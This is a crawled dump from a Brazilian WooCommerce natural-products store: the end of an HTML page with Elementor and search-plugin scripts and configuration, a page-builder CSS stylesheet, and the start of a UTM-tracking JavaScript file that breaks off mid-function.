-2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9515f11fa3ccc210e989d1bb76e042d3","fragment_name":"wc_fragments_9515f11fa3ccc210e989d1bb76e042d3","request_timeout":"5000"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","nonce":"2361a3a6eb","urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","checkout_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/checkout\/","fragments_nonce":"439ef3733d"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3119ad4662"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Arquivo de sa\u00fade dos ossos - Produtos Naturais Tiago Rocha","excerpt":""}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768
body_size: 1906
content:
.elementor-24270 .elementor-element.elementor-element-99ced27:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-background-overlay{opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-99ced27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:-9px 0px -13px 400px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:left;}.elementor-24270 .elementor-element.elementor-element-5e24038a{--icon-box-icon-margin:11px;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-framed .elementor-icon, .elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:33px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title{color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:0px;}.elementor-24270 .elementor-element.elementor-element-2ee4b994{text-align:center;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:65%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:64%;}.elementor-24270 .elementor-element.elementor-element-17641ab1 .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24270 .elementor-element.elementor-element-7a1b0ead .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-24270 .elementor-element.elementor-element-fa6ea3b{--main-alignment:left;--mini-cart-spacing:4px;--divider-style:solid;--subtotal-divider-style:solid;--checkout-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:38px;--cart-border-style:none;--view-cart-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-fa6ea3b.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-24270 .elementor-element.elementor-element-fa6ea3b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-menu-toggle{margin:0 auto;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:1px;padding-bottom:1px;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:focus{color:#602D8F;fill:#602D8F;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#602D8F;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c004a2a{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-c004a2a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-bb0128f{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-bb0128f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-24270 .elementor-element.elementor-element-2d5689a{width:54.471%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:7.456%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:10.965%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:7.09%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24270 .elementor-element.elementor-element-4da28ca{width:100%;}}@media(max-width:1024px){.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 214.25px );max-width:214.25px;--container-widget-width:214.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px -9px 0px 16px;padding:0px 0px 0px 41px;}.elementor-24270 .elementor-element.elementor-element-adf648e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 113.484px );max-width:113.484px;--container-widget-width:113.484px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-e3f2fa7 > .elementor-element-populated{margin:1px 1px 1px -79px;--e-column-margin-right:1px;--e-column-margin-left:-79px;padding:0px 9px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 328px );max-width:328px;--container-widget-width:328px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-4bebd87 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 0px 0px 89px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 229.25px );max-width:229.25px;--container-widget-width:229.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-4da28ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 6px 6px;}}@media(max-width:767px){.elementor-24270 .elementor-element.elementor-element-745aebd{width:99%;}.elementor-24270 .elementor-element.elementor-element-745aebd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a{width:var( --container-widget-width, 206.667px );max-width:206.667px;--container-widget-width:206.667px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:34px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-size:14px;}.elementor-24270 .elementor-element.elementor-element-977ead6{width:30%;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:100%;}.elementor-24270 .elementor-element.elementor-element-2d5689a{width:70%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:12%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:89%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:27%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:10%;}.elementor-24270 .elementor-element.elementor-element-54235d29{width:14%;}.elementor-24270 .elementor-element.elementor-element-8ec24aa{width:17%;}.elementor-24270 .elementor-element.elementor-element-c688914 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon{font-size:26px;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon svg{height:26px;}.elementor-24270 .elementor-element.elementor-element-0c0777b{width:60%;}.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 46px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-adf648e{width:21%;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;--toggle-icon-size:35px;}.elementor-24270 .elementor-element.elementor-element-c004a2a > .elementor-widget-container{margin:3px 0px 0px -20px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 127px );max-width:127px;--container-widget-width:127px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 187px );max-width:187px;--container-widget-width:187px;--container-widget-flex-grow:0;--main-alignment:left;}.elementor-24270 .elementor-element.elementor-element-bb0128f > .elementor-widget-container{margin:0px 0px 0px -24px;}.elementor-24270 .elementor-element.elementor-element-6898971 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 9px 0px 9px;}}/* Start custom CSS for shortcode, class: .elementor-element-748ecd2b */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #5fa100;
    border-radius: 30px;
    
}

.dgwt-wcas-search-submit{
    background-color: #5fa100;
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-6898971 */.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-color: #602D8F;
    border-radius: 30px;
    height: 30px !important;
    
}

.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
    height: 30px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70
body_size: 2322
content:
var wffnUtm_terms=wffnUtm.cookieKeys,wffnCookieManage={setCookie:function(e,r,n){var t=new Date,n=(t.setTime(t.getTime()+24*n*60*60*1e3),"expires="+t.toUTCString()),t=";domain=."+wffnGetHost(document.location.hostname);document.cookie=e+"="+r+";"+n+t+";path=/"},getCookie:function(e){for(var r=e+"=",n=document.cookie.split(";"),t=0;t<n.length;t++){for(var o=n[t];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(r))return o.substring(r.length,o.length)}return""},remove:function(e){var r=new Date,r=(r.setTime(r.getTime()-864e5),"expires="+r.toUTCString());document.cookie=e+"=;"+r+";path=/"},commons:{inArray:function(e,r){return-1===r.indexOf(e)}}};function wffnGetHost(e){for(var t={strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=t.parser[t.strictMode?"strict":"loose"].exec(e),o={},n=14;n--;)o[t.key[n]]=r[n]||"";return o[t.q.name]={},o[t.key[12]].replace(t.q.parser,function(e,r,n){r&&(o[t.q.name][r]=n)}),o.host.replace("www.","")}function wffnGetQueryVars(){try{var r,n={};return 